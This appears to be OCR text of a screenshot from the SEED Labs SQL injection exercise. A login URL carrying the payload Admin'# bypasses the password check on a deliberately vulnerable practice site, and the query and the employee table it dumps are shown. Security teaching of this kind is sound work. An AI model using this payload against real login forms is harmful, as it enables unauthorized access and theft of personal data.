 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Dec 2 12:01
SEED Project SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'%23&Password=
SEED LABS
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password FROM credential WHERE name=
'Admin'#' and Password='da39a3ee5e6b4b0d3255bfef95601890afd80709'
Home
Edit
Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314